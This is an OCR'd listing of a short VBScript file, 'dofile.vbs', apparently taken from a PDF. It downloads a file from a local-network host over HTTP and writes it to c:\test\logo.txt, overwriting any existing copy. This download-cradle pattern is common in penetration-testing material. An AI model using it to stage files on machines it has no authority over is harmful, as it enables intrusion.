 dofile.vbs
1 strFileURL = "http://192.168.1.115/robots.txt"
2 strHDLocation = "c:\test\logo.txt"
3 Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")
4 objXMLHTTP.open "GET", strFileURL, false
5 objXMLHTTP.send()
6 If objXMLHTTP.Status = 200 Then
7 Set objADOStream = CreateObject("ADODB.Stream")
8 objADOStream.Open
9 objADOStream.Type = 1
10 objADOStream.Write objXMLHTTP.ResponseBody
11 objADOStream.Position = 0
12 Set objFSO = CreateObject("Scripting.FileSystemObject")
13 If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation
14 Set objFSO = Nothing
15 objADOStream.SaveToFile strHDLocation
16 objADOStream.Close
17 Set objADOStream = Nothing
18 End if
19 Set objXMLHTTP = Nothing